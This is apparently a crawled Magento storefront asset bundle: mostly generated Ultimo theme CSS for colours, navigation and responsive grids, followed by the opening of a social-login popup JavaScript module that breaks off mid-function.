            color: #000000;
    
    font-size: 14px;
}

a
{
            color: #000000;
    }
a:hover,
.sideacco li.current > a,
h2.product-name a:hover,
h3.product-name a:hover,
h4.product-name a:hover,
h5.product-name a:hover,
p.product-name a:hover
{
            color: #d96708;
    }


.action.primary
{
    background-color: #000000;
    color: #000000;
}
.action.primary:hover,
.action.primary:focus
{
    background-color: #d96708;
    color: #ffffff;
}

.product-view .action.primary,
.action.primary.checkout
{
    background-color: #000000;
    color: #ffffff;
}
.product-view .action.primary:hover,
.action.primary.checkout:hover
{
    background-color: #d96708;
    color: #ffffff;
}



.links > li > a:hover {
            background-color: #000000;
                color: #ffffff !important;
    }


.sticker.new {
    background-color: #b7251f;
    color: #ffffff;
}
.sticker.sale {
    background-color: #d96708;
    color: #ffffff;
}



.opc-progress-bar-item._active:before,
.opc-progress-bar-item._active > span:before,
.opc-wrapper .shipping-address-item.selected-item:after,
/*
.minicart-wrapper .action.showcart .counter.qty,
.mini-cart .dropdown-heading.action .counter.qty,
.mini-compare .dropdown-heading.action .counter.qty,
*/
.filter-title strong[data-count]:after,
.main-color--bg
{
    background-color: #5bd2ec;
}

.opc-wrapper .shipping-address-item.selected-item,
.main-color--border
{
    border-color: #5bd2ec;
}

.fotorama__thumb-border
{
    border-color: #333;
}

.swatch-option.selected,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover
{
    outline-color: #333;
}







.price-box .price
{
    color: #efa431;
}

.special-price .price,
.special-price .price-label
{
    color: #F70046;
}

.old-price .price,
.old-price .price-label,
.old-price, .old.price
{
    color: #ccc;
}

.rating-summary .rating-result > span:before,
.review-control-vote label:before {
    color: #000000;
}

.additional-bg-color,

.cart-summary,
.opc-block-summary,
.opc-estimated-wrapper,
.bundle-options-container .block-bundle-summary,
.block-collapsible-nav .content, 
/* Legacy styles selectors, may be deprecated (review it later): */
.checkout-agreements li
{
    background-color: #FFFFFF;
}

.minicart-wrapper .action.showcart .counter.qty, .mini-cart .dropdown-heading.action .counter.qty,
.mini-compare .dropdown-heading.action .counter.qty,
.dropdown-heading.action .counter.qty,
.skip-link .counter  
{
    background-color: #efa431;
}


/* Custom content class */
.main-font,

/* Headings */
h1, h2, h3, h4, h5,
.section-title,
.products-list .product-name,
.filter .block-subtitle,

/* Generic  */
.feature .heading,
.uaccordion .heading,

/* Main menu */
    /* Regular mode */
    .nav-regular .nav-item.level0 > a, /* level 1 */

        /* Mega dropdown */
        .nav-regular .nav-submenu--mega > li > a, /* First level of mega dropdown */

    /* Mobile mode */
    .menu-trigger,
    .nav-mobile .nav-item.level0 > a,
    .nav-mobile .nav-item.level1 > a,
    .nav-mobile .nav-item.level2 > a,

    /* Holder for additional elements inside the menu bar */
    .nav-holder .dropdown-block .dropdown-heading,

/* Block headings */
.block .block-title,

/* Checkout headings */
#opc-login h3,

/* Multiple checkout */
/*.fieldset .legend,
.multiple-checkout .col2-set h2.legend,
.info-set h2.legend,*/

/* Account */
.box-account .box-head h2,
.order-items h2.table-caption,
.order-items h2.sub-title,
.order-items .order-comments h2,

/* TODO: Product page */
.gen-tabs .tabs a, .product-view .product.data.items > .item.title > .switch,

/* Footer headings */
.footer .heading,
#subscribe-form label,

/* Captions */
.caption .heading
{
            font-family: "Open Sans", georgia, serif;
    
                font-weight: 600;
    }










/* Toolbar */
.sorter .view-mode a,
.sorter .sort-by .category-asc,
.sorter .sort-by .category-desc,
.pager .pages a,
.pager .pages .current,

/* Add-to links */
.addto-links .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls .owl-buttons div,
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.slider-arrows2 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls .owl-page span,
.slider-pagination2 .owl-controls .owl-page span,

/* Lightbox */
#cboxPrevious,
#cboxNext,
#cboxClose,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener,
.collapsible .opener,

/* Quantity button */
.qty-button,

/* Scroll to top */
#scroll-to-top
{
    background-color: #000000;
    color: #000000;
}



/* Toolbar */
.sorter .view-mode a:hover,
.sorter .sort-by .category-asc:hover,
.sorter .sort-by .category-desc:hover,
.pager .pages li a:hover,

/* Add-to links */
.addto-links .ic:hover,
.addto-links .feature-icon-hover:hover .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Lightbox */
#cboxPrevious:hover,
#cboxNext:hover,
#cboxClose:hover,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener:hover,
.collapsible .opener:hover,

/* Quantity button */
.qty-button:hover,

/* Scroll to top */
#scroll-to-top:hover
{
    background-color: #000000;
    color: #ffffff;
}



/* Slider pagination */
.slider-pagination1 .owl-controls           .owl-page.active span,
.slider-pagination1 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */
.slider-pagination2 .owl-controls           .owl-page.active span,
.slider-pagination2 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */

.sorter .view-mode span.grid,
.sorter .view-mode span.list,
.pager .pages .current
{
    background-color: #000000;
    color: #000000;
}


.ib,

/* For backward compatibility: */
.feature > span.icon
{
    background-color: #f0a440;
    color: #ffffff;
}

.ib-hover:hover,
.feature-icon-hover:hover .ib,

/* For backward compatibility: */
.icon-hover:hover,
.feature-icon-hover:hover > span.icon
{
    background-color: #7b521d !important;
    color: #ffffff !important;
}


.ib.icon-color-productview,
span.icon.icon-color-productview {
    background-color: #eeeeee;
}
.ib-hover.icon-color-productview:hover,
.feature-icon-hover:hover .ib.icon-color-productview,
.feature-icon-hover:hover span.icon.icon-color-productview {
    background-color: #fc639b !important;
}


















.page-wrapper
{
            border-top-color: #000000;
        border-top-style: solid;
        border-top-width: 5px;
    }



.inner-container {
    padding-left: 12px;
    padding-right: 12px;
}



    .header-top.container {
        width: 100%;
        max-width: none;
    }


    .header-primary.container {
        width: 100%;
        max-width: none;
    }


    .nav.container > .inner-container {
        padding-left: 0;
        padding-right: 0;
    }











.header-container
{
            background-color: #efa431;
    }
.header.container
{
            background-color: transparent;
        
    }
.header a {
    }
.header a:hover {
    }

.header-container3
{
    
    }


.header-regular .search-wrapper {
    max-width: 300px;
}

.header-regular .block-search .input-text
{
    background-color: #000000;
    border-color: #efa431;
}
.header-regular .block-search .input-text:hover,
{
    background-color: #efa431;
    border-color: #000000;
}

.header-regular .block-search .input-text,
.header-regular .block-search .action.search:before {
            color: #ffffff;
    }
.header-regular .block-search .input-text:hover,
.header-regular .block-search .action.search:hover,
.header-regular .block-search .action.search:focus,
.header-regular .block-search .action.search:hover:before,
.header-regular .block-search .action.search:focus:before
{
            color: #000000;
    }






.header-container .dropdown-block .dropdown-content,
.header-container .dropdown.open > .dropdown-heading.cover > *,
.header-container .truncated .truncated_full_value .item-options, .header-container .form-search .search-autocomplete
{
            background-color: #ffffff;
        
            color: #000000;     }

.header-container .dropdown-block .dropdown-content a,
.header-container .dropdown.open > .dropdown-heading.cover a,
.header-container .form-search .search-autocomplete li
{
            color: #000000;
    }
.header-container .dropdown-block .dropdown-content a:hover,
.header-container .dropdown.open > .dropdown-heading.cover a:hover,
.header-container .form-search .search-autocomplete li:hover
{
            color: #efa431;
    }




.header-top-container
{
            background-color: #efa431;
    
        }
.header-top
{
            background-color: #efa431;
        
            color: #000000;
    
        }
.header-top a
{
            color: #000000;
    }
.header-top a:hover
{
            color: #ffffff;
    }


    .header-top,
    .header-top .dropdown-block .dropdown-heading,
    .header-top .links > li > *
    {
        line-height: 44px;
    }
    .header-top .central-column,
    .header-top .dropdown-block .dropdown-heading
    {
        max-height: 44px;
    }




.header-primary-container
{
            background-color: #efa431;
    
        }
.header-primary
{
            background-color: #efa431;
    
    
        }

.header-primary .dropdown-block .dropdown-heading,
.header-primary .links > li > *
{
            font-size: 12px;
                line-height: 36px;
    }
    .header-primary .dropdown-block .dropdown-heading
    {
        max-height: 36px;
    }






.cat-label-label1 {
            background-color: #9adfda;
                color: #ffffff;
    }
.cat-label-label2 {
            background-color: #c30081;
                color: #ffffff;
    }


li.level0 > a > span > .cat-label-label1.pin-bottom:before {
            border-top-color: #9adfda;
    }
li.level0 > a > span > .cat-label-label2.pin-bottom:before {
            border-top-color: #c30081;
    }


li > a:hover > span > .cat-label,
.nav-regular li.level0:hover > a > span > .cat-label /* Top-level category label is highlighted on item hover, not on link hover */
{
            background-color: #fc639b;
                color: #ffffff;
    }
li.level0 > a:hover > span > .pin-bottom:before,
.nav-regular li.level0:hover > a > span > .pin-bottom:before
{
            border-top-color: #fc639b;
    }


.navi .nav-panel--dropdown
{
            background-color: #000000;
        
            color: #ffffff;
    }

    .nav-regular .nav-panel--dropdown .nav-item > a:hover
    {
        background-color: #efa431;
    }



.navi .nav-panel--dropdown a
{
            color: #ffffff;
    }
.navi .nav-panel--dropdown a:hover
{
            color: #efa431;
    }




.nav-regular .nav-panel--dropdown,

.navi.nav-vert-triggerable
{
    -moz-box-shadow:0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow:0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:0 3px 10px rgba(0,0,0, 0.15);
}


.nav-mobile div.nav-panel--dropdown
{
    -moz-box-shadow:    0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:         0 3px 10px rgba(0,0,0, 0.15);

        z-index: 1;
    position: relative;
}
.nav-mobile div.nav-panel--dropdown div.nav-panel--dropdown
{
    -moz-box-shadow:none;
    -webkit-box-shadow:none;
    box-shadow:none;
}




.nav-container 
{
            background-color: #000000;
    
        }

.nav
{
                background-color: #000000;
    
        }

.nav .mobnav-trigger {
    margin-bottom: 0;
}




    .sticky-header .nav-container,     .sticky-header .navi-wrapper,     .sticky-header .nav-regular:not(.nav-vert)     {
        background-color: #ffffff;
    }

    .sticky-header .nav-regular:not(.nav-vert) .nav-item.level0 > a,
    .sticky-header .nav-regular .nav-item--homeicon a,     .sticky-header .nav-regular .nav-item--homeicon.active a,     .sticky-header .nav-holder .dropdown-block .dropdown-heading
    {
        color: #000000;
    }


    .sticky-header .nav-border-bottom
    {
        border-bottom: none;
    }




    
                .navi-wrapper,
        .nav-regular
        {
            background-color: transparent;
        }

        .nav-regular:not(.nav-vert) .nav-item.level0 > a,

                .nav-holder .dropdown-block .dropdown-heading,

                .nav-regular .nav-holder a.dropdown-heading:hover
        {
            color: #ffffff;
        }

                .navi .nav-item--homeicon a
        {
            color: #ffffff !important;
        }

    
                .nav-mobile .nav-item.level0 > a
        {
            background-color: transparent;
            color: #ffffff;
        }
        .nav-mobile .nav-item.level0 > .opener
        {
            color: #ffffff;
        }

                        .navi.nav-mobile ul.level0 .nav-item > a
        {
            background-color: transparent;
            color: #ffffff;
        }
        .nav-mobile ul.level0 .nav-item > .opener
        {
            color: #ffffff;
        }


    
                .nav-regular:not(.nav-vert) .nav-item.level0.active > a
        {
            background-color: transparent;
            color: ;
        }

    
                .nav-mobile .nav-item.level0.current > a
        {
            background-color: transparent;
            color: ;
        }
        .nav-mobile .nav-item.level0.current > .opener
        {
            color: ;
        }

                        .navi.nav-mobile ul.level0 .nav-item.current > a
        {
            background-color: transparent;
            color: ;
        }
        .nav-mobile ul.level0 .nav-item.current > .opener
        {
            color: ;
        }


    
                .nav-regular:not(.nav-vert) .nav-item.level0:hover > a
        {
            background-color: ;
            color: #f0a440;
        }

    
                .nav-mobile .nav-item.level0 > a:hover
        {
            background-color: ;
            color: #f0a440;
        }
        .nav-mobile .nav-item.level0 > a:hover + .opener
        {
            color: #f0a440;
        }

                        .navi.nav-mobile ul.level0 .nav-item > a:hover
        {
            background-color: ;
            color: #f0a440;
        }
        .nav-mobile ul.level0 .nav-item > a:hover + .opener
        {
            color: #f0a440;
        }




    .nav-vert .nav-item.level0 > a
    {
        background-color: ;
        color: #efa431;
    }

    
    .sideacco .nav-item > a
    {
        background-color: ;
        color: #efa431;
    }
    .sideacco .nav-item > .opener
    {
        color: #efa431;
    }


    .nav-vert .nav-item.level0.active > a
    {
        background-color: #000000;
        color: #f5f5f5;
    }

    
    .sideacco .nav-item.current > a
    {
        background-color: #000000;
        color: #f5f5f5;
    }
    .sideacco .nav-item.current > .opener
    {
        color: #f5f5f5;
    }


    .nav-vert .nav-item.level0:hover > a
    {
        background-color: ;
        color: #efa431;
    }

    
        .sideacco .nav-item > a:hover
    {
        background-color: ;
        color: #efa431;
    }
    .sideacco .nav-item > a:hover + .opener
    {
        color: #efa431;
    }
    



        .menu-trigger,
    .nav-regular .nav-item.level0 > a {
        line-height: 50px;
    }

        .navi.nav-vert-triggerable {
        top: 50px;
    }

    
    .nav-holder > * {
        line-height: 50px;
        max-height: 50px;
    }
    
    .nav-holder .dropdown-block .dropdown-heading {
        line-height: 50px;
        max-height: 50px;
    }





    .nav-vert .nav-item.level0 > a
    {
        line-height: 36px;
    }

    
    .sideacco .nav-item > a
    {
        line-height: 36px;
    }
    .sideacco .nav-item.parent > a
    {
                padding-right: 36px;
    }
    .sideacco .nav-item > .opener
    {
        width: 36px;
        height: 36px;
        line-height: 36px;
    }





        .nav-mobile .nav-item { margin-top: 1px !important; }
    .nav-mobile { background-color: #ffffff; }





.menu-trigger .menu-trigger-inner
{
    background-color: transparent;
    color: #ffffff;
}

.menu-trigger .menu-trigger-inner:hover
{
    background-color: ;
    color: #f0a440;
}

.menu-trigger.active .menu-trigger-inner
{
    background-color: ;
    color: #f0a440;
}

.menu-trigger .menu-trigger-inner .trigger-icon .line {
    background-color: #ffffff;
}
.menu-trigger .menu-trigger-inner:hover .trigger-icon .line {
    background-color: #f0a440;
}
.menu-trigger.active .menu-trigger-inner .trigger-icon .line {
    background-color: #f0a440;
}



.vertnav-trigger .menu-trigger-inner
{
    background-color: #f7f7f7;
    color: #000000;
}

.vertnav-trigger .menu-trigger-inner .trigger-icon .line {
    background-color: #000000;
}






    
        
                        .vertnav-trigger,
            .nav-regular .nav-item.level0 > a,

                        .nav-holder .dropdown-block .dropdown-heading
            {
                                    font-size:16px;
                
                                    text-transform:uppercase;
                            }

                                        .nav-regular .nav-item > a
                {
                    font-size:16px;
                }
            
        
                                        .nav-regular .nav-submenu--mega .nav-item > a
                {
                    font-size:14px;
                }
            
                        .nav-regular .nav-submenu--mega > .nav-item > a
            {
                                    font-size:13px;
                
                                    text-transform:uppercase;
                            }
            

    
                            .nav-mobile li.nav-item > a
            {
                font-size:14px;
            }
        
                .mobnav-trigger,
        .nav-mobile .nav-item.level0 > a
        {
                            font-size:16px;
            
                            text-transform: uppercase;
                    }

                .nav-mobile .nav-item.level1 > a
        {
                            font-size:16px;
            
                            text-transform: none;
                    }



    @media only screen and (min-width: 1024px) and (max-width: 1279px) {

        /* Menu */
        .nav-regular:not(.nav-vert) .nav-item.level0 > a,
        .nav-regular .nav-holder .dropdown-heading
        {
                            font-size: 14px;
                    }
        .nav-regular:not(.nav-vert) .nav-item.level0 > a {
            padding: 0 6px;
        }

    }

    @media only screen and (min-width: 960px) and (max-width: 1023px) {

        /* Menu */
        .nav-regular:not(.nav-vert) .nav-item.level0 > a,
        .nav-regular .nav-holder .dropdown-heading
        {
                            font-size: 14px;
                    }
        .nav-regular:not(.nav-vert) .nav-item.level0 > a {
            padding: 0 4px;
        }

    }

    @media only screen and (max-width: 959px) {

        /* Menu */
        .nav-regular:not(.nav-vert) .nav-item.level0 > a,
        .nav-regular .nav-holder .dropdown-heading
        {
                            font-size: 13px;
                    }
        .nav-regular:not(.nav-vert) .nav-item.level0 > a {
            padding: 0 3px;
        }

    }





.header-mobile.header-container, .header-mobile .header-m-container,
.header-mobile .nav-container
{
            background-color: #ffffff;
    
    padding-top: 0;
    padding-bottom: 0;
}

.header-mobile .header-m-top,
.header-mobile .header-m-primary,
.header-mobile .nav
{
            background-color: #ffffff;
    }

.header-mobile .header-container3
{
    
    }





.header-mobile .skip-link
{
            background-color: #ffffff;
                color: #000000;
    }
.header-mobile .skip-link.skip-active
{
            background-color: #efa431;
                color: #ffffff;
    }
.header-mobile .skip-link:hover {
                color: #efa431;
    }

.header-mobile .skip-content--style
{
            background-color: #000000;
    
            color: #ffffff;
    }
.header-mobile .skip-content--style a
{
            color: #ffffff;
    }
.header-mobile .skip-content--style a:hover
{
            color: #3ec2df;
    }



.main-container
{
            background-color: #ffffff;
    
        }
.main.container
{
            background-color: #ffffff;
    
            padding-top: 20px;
                padding-bottom: 20px;
    }

.truncated .item-options
{
    background-color: #ffffff;
}





.category-products-grid .item,
.products-list .item
{
            background-color: #ffffff;
    }
.category-products-grid .item:hover,
.products-list .item:hover
{
    }














/* Slider arrows */
.the-slideshow .owl-controls .owl-buttons div,

/* Slider pagination */
.the-slideshow.slider-pagination1 .owl-controls .owl-page span,

/* For pagination2 default color overrides color of active state and hover state */
.the-slideshow.slider-pagination2 .owl-controls .owl-page span,
.the-slideshow.slider-pagination2 .owl-controls             .owl-page.active span,
.the-slideshow.slider-pagination2 .owl-controls.clickable   .owl-page.active:hover span 
{
    background-color: #ffffff;
    color: #333333;
}


/* Slider arrows */
.the-slideshow .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.the-slideshow.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.the-slideshow.slider-pagination2 .owl-controls.clickable .owl-page:hover span
{
    background-color: #000000;
    color: #ffffff;
}


.the-slideshow.slider-pagination1 .owl-controls             .owl-page.active span,
.the-slideshow.slider-pagination1 .owl-controls.clickable   .owl-page.active:hover span /* Active state overrides hover state */
{
    background-color: #fc639b;
        }



.footer-container
{
            background-color: #000000;
    }
.footer
{
            background-color: transparent;
        
    }

.footer a
{
    }
.footer a:hover
{
    }


.footer .button
{
    background-color: #000000;
    color: #f0a440;
}
.footer .button:hover,
.footer .button:focus
{
    background-color: #a5db00;
    color: #ffffff;
}


.footer .ib,
.footer span.icon /* For backward compatibility */
{
    background-color: #fd517f;
    color: #ffffff;
}
.footer .ib-hover:hover,
.footer span.icon-hover:hover, /* For backward compatibility */
.footer .feature-icon-hover:hover .ib,
.footer .feature-icon-hover:hover span.icon /* For backward compatibility */
{
    background-color: #9adfda !important;
    color: #ffffff !important;
}




/* Slider arrows */
.footer .slider-arrows1 .owl-controls .owl-buttons div,
.footer .slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.footer .slider-arrows2 .owl-controls .owl-buttons div,
.footer .slider-arrows3 .owl-controls .owl-buttons div,
.footer .slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.footer .slider-pagination1 .owl-controls .owl-page span,
.footer .slider-pagination2 .owl-controls .owl-page span,

/* Accordion and collapsible: opener */
.footer .uaccordion-style1 .opener,
.footer .collapsible .opener
{
    background-color: #f5f5f5;
    color: #333333;
}

/* Slider arrows */
.footer .slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.footer .slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.footer .slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.footer .slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.footer .slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Accordion and collapsible: opener */
.footer .uaccordion-style1 .opener:hover,
.footer .collapsible .opener:hover
{
    background-color: #fd517f;
    color: #ffffff;
}


.footer-top-container
{
            background-color: #ffffff;
    
        }
.footer-top
{
            background-color: transparent;
        
    
        }
.footer-top a
{
    }
.footer-top a:hover
{
    }


.footer-primary-container
{
            background-color: transparent;
        
            padding-top: 30px;
                padding-bottom: 10px;
    }
.footer-primary
{
            background-color: transparent;
        
    
            padding-top: 20px;
                padding-bottom: 20px;
    }
.footer-primary a
{
    }
.footer-primary a:hover
{
    }


.footer-bottom-container
{
            background-color: #000000;
    }
.footer-bottom
{
            background-color: transparent;
        
    
            padding-top: 20px;
                padding-bottom: 20px;
    }
.footer-bottom a
{
    }
.footer-bottom a:hover
{
    }





.social-links .ib,
.social-links a > span.icon /* For backward compatibility */
{
    background-color: #000000;
    color: #ffffff;
}
.social-links .ib-hover:hover,
.social-links a > span.icon-hover:hover /* For backward compatibility */
{
    background-color: #000000 !important;
    color: #ffffff !important;
}



            body.shadow .header-top,
    
            body.shadow .header-primary,
    
    body.shadow .nav,

    body.shadow .main,

    
    
    
body.shadow .show-bg, .drop-shadow
{
    -moz-box-shadow:    0 2px 3px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
    box-shadow:         0 2px 3px rgba(0, 0, 0, 0.1);
}



/* Shadows: for pop-ups, drop-downs etc.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Sticky header */
.sticky-header .sticky-container,

/* Dropdowns */
.dropdown-block.open > .dropdown-heading.cover,
.dropdown-block.open .dropdown-content,

/* Search autocomplete */
.search-autocomplete

{
    -moz-box-shadow:    0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:         0 3px 10px rgba(0,0,0, 0.15);
}/**
 * 2026-01-21 02:17:26 */
/* w:1200, b:1200*/









                .container { width: 96%; }
    
                .lte-ie8 .container { max-width:1170px; }
    




    
        




            




        




        




        
    @media only screen and (min-width: 1200px)     {
        
                            .container { max-width: 1170px; }
            
                
                /* Hide */
        .hide-below-1280 { display:inherit !important; }



        /* Item grid
        -------------------------------------------------------------- */
        /* Item grid: 2 columns */
        .itemgrid-adaptive.itemgrid-2col .item { width:31.3333%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-2col > li:nth-of-type(3n+1) { clear:left !important; }
        
        /* Item grid: 3 columns */
        .itemgrid-adaptive.itemgrid-3col .item { width:23%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-3col > li:nth-of-type(4n+1) { clear:left !important; }
        
        /* Item grid: 4 columns */
        .itemgrid-adaptive.itemgrid-4col .item { width:18%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-4col > li:nth-of-type(5n+1) { clear:left !important; }
        
        /* Item grid: 5 columns */
        .itemgrid-adaptive.itemgrid-5col .item { width:14.6666%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-5col > li:nth-of-type(6n+1) { clear:left !important; }
        
        /* Item grid: 6 columns */
        .itemgrid-adaptive.itemgrid-6col .item { width:12.2857%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-6col > li:nth-of-type(7n+1) { clear:left !important; }
        
        /* Item grid: 7 columns */
        .itemgrid-adaptive.itemgrid-7col .item { width:10.5%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-7col > li:nth-of-type(8n+1) { clear:left !important; }

    }

    




    @media only screen and (max-width: 1199px) {
    }





        
    @media only screen and (min-width: 992px) and (max-width: 1199px)     {
        
            
        
    }

    




    @media only screen and (max-width: 991px) {
    }





        
    @media only screen and (min-width: 768px) and (max-width: 991px)     {
        
            
        
        /* 2 columns - left
        -------------------------------------------------------------- */
        .page-layout-2columns-left .column.main {
            width: 75%;
        }
        .page-layout-2columns-left .sidebar-main {
            width: 25%;
        }
        .page-layout-2columns-left .sidebar-additional {
            width: 25%;
        }

        /* 2 columns - right
        -------------------------------------------------------------- */
        .page-layout-2columns-right .column.main {
            width: 75%;
        }
        .page-layout-2columns-right .sidebar-main {
            width: 25%;
        }
        .page-layout-2columns-right .sidebar-additional {
            width: 25%;
        }

        /* 3 columns
        -------------------------------------------------------------- */
        .page-layout-3columns .column.main {
            width: 75%;
            float: right;
        }
        .page-layout-3columns .sidebar-main {
            width: 25%;
            float: left;
        }
        .page-layout-3columns .sidebar-additional {
            width: 25%;
            padding-right: 2%;
            padding-left: 0;
            clear: left;
            float: left;
        }

    }

    




    @media only screen and (max-width: 767px) {

                .container {
            max-width: none !important;
            width: 100%;
        }
        
                .grid12-1,
        .grid12-2,
        .grid12-3,
        .grid12-4,
        .grid12-5,
        .grid12-6,
        .grid12-7,
        .grid12-8,
        .grid12-9,
        .grid12-10,
        .grid12-11,
        .grid12-12,
        .grid-full
        {
            width:100% !important;             margin-left:0;
            margin-right:0;
        }

                .columns .column.main,
        .columns .sidebar-main,
        .columns .sidebar-additional
        {
            width: 100%;
            margin-left: 0;
            margin-right: 0;
            padding-right: 0;
            padding-left: 0;
        }

                .v-grid-container { display:block; }
        .v-grid { float:inherit; display:block; width:100%; }

    }





    @media only screen and (min-width: 480px) and (max-width: 767px) {

                /* Mobile grid (for browser viewport between 480px and 768px):
           Below 768px all grid units are stretched (full width) and stack vertically.
           The "mobile-grid" class forces narrow grid units to stay narrow,
           but the width is increased to avoid too small columns.
        -------------------------------------------------------------- */
        .mobile-grid.grid12-1 { width:14.66% !important;    margin-left:1%; margin-right:1%; } /* 1/12 turns into 1/6 */
        .mobile-grid.grid12-2 { width:31.33% !important;    margin-left:1%; margin-right:1%; } /* 1/6  turns into 1/3 */
        .mobile-grid.grid12-3 { width:48% !important;       margin-left:1%; margin-right:1%; } /* 1/4  turns into 1/2 */
        
        /* Force other grid units to take half of the available width */
        .mobile-grid-half { width:48% !important; margin-left:1%; margin-right:1%; }

    }





    @media only screen and (min-width: 640px) and (max-width: 767px) {

        
.itemgrid.itemgrid-adaptive .item { width:31.3333%; clear:none !important; }
.itemgrid.itemgrid-adaptive > li:nth-of-type(3n+1) { clear:left !important; }

    }





    @media only screen and (max-width: 639px) {

        
        
    }





    @media only screen and (min-width: 480px) and (max-width: 639px) {

        
.itemgrid.itemgrid-adaptive .item { width:48%; clear:none !important; }
.itemgrid.itemgrid-adaptive > li:nth-of-type(2n+1) { clear:left !important; }

    }





    @media only screen and (max-width: 479px) {

        
                    
		.category-products-grid.hover-effect .item .addto-links,
		.category-products-grid .item .addto-links {
			display: none !important;
		}
		        
    }





    @media only screen and (min-width: 320px) and (max-width: 479px) {

        
.itemgrid.itemgrid-adaptive .item { width:48%; clear:none !important; }
.itemgrid.itemgrid-adaptive > li:nth-of-type(2n+1) { clear:left !important; }

    }





    @media only screen and (max-width: 319px) {

                    
		/* Disable hover effect */
		.category-products-grid.hover-effect .item:hover {
			margin-left:0;
			margin-right:0;
			padding-left:1%;
			padding-right:1%;
			box-shadow: none !important;
			border-color: #f5f5f5;
		}
		.category-products-grid.hover-effect .item .display-onhover { display:block !important; }
		.category-products-grid.hover-effect.single-line-name .item .product-name { overflow: visible; white-space: normal; }
		        
        



        /* Item grid
        -------------------------------------------------------------- */
        /* Always show 1 column */
        /* Important: added ".itemgrid" class to override other styles */
        .itemgrid.itemgrid-adaptive .item { width:98%; clear:none !important; }

    }





    
    @media only screen and (max-width: 1023px) {

        .hide-below-1024 { display:none !important; }

    }

    @media only screen and (max-width: 959px) {

        .hide-below-960 { display:none !important; }

    }

    @media only screen and (max-width: 767px) {

        .hide-below-768 { display:none !important; }

    }

    @media only screen and (max-width: 479px) {

        .hide-below-480 { display:none !important; }

    }


    @media only screen and (max-width: 319px) {

        .hide-below-320 { display:none !important; }

    }



--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/js/model/authentication-popup.js
body_size: 903
content:
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
/*jshint browser:true jquery:true*/
/*global alert*/
define(
    [	
		'ko',
        'jquery',
        'Magento_Ui/js/modal/modal',
		'mage/template',
		'jquery/ui',
		'MageArray_SocialLogin/js/sociallogin'
    ],
    function (ko, $, modal, nbImageTplt, ui, sociallogin) {
        'use strict';

        return {
            modalWindow: null,

            /** Create popUp window for provided element */
            createPopUp: function (element) {
                this.modalWindow = element;
                var options = {
                    'type': 'popup',
                    'modalClass': 'popup-authentication',
                    'responsive': true,
                    'innerScroll': true,
                    'trigger': '.proceed-to-checkout',
                    'buttons': []
                };
                modal(options, $(this.modalWindow));
            },

            /** Show login popup window */
            showModal: function () {
				var baseURL = window.location.protocol + "//" + window.location.host;
				var url = window.location.pathname;
				var path = url.replace('customer/account/login/', '');
				var createpath = url.replace('customer/account/create/', '');
				var loginUrl = baseURL + path + 'customer/account/login/';
				var createUrl = baseURL + createpath + 'customer/account/create/';
				
				if(baseURL + url == loginUrl){
					if(!$('[data-role=focusable-scope] .modal-header').find('.social-login-container').length){
						jQuery('.social-login-container').clone().appendTo('[data-role=focusable-scope] .modal-header');
						$('.btn-social-icon').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none'});
					
						$('.btn-social').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none','width':'220px','margin-bottom':'5px'});
					}
				}else if(baseURL + url == createUrl){
					if(!$('[data-role=focusable-scope] .modal-header').find('.social-login-container').length){
						jQuery('.social-login-container').clone().appendTo('[data-role=focusable-scope] .modal-header');
						$('.btn-social-icon').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none'});
					
						$('.btn-social').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none','width':'220px','margin-bottom':'5px'});
					}
				}else{
					this.facebook = nbImageTplt('[data-template=magearray-social-popup-facebook]');
					this.google = nbImageTplt('[data-template=magearray-social-popup-google]');
					this.twitter = nbImageTplt('[data-template=magearray-social-popup-twitter]'); 
					this.linkedin = nbImageTplt('[data-template=magearray-social-popup-linkedin]'); 
					this.yahoo = nbImageTplt('[data-template=magearray-social-popup-yahoo]'); 
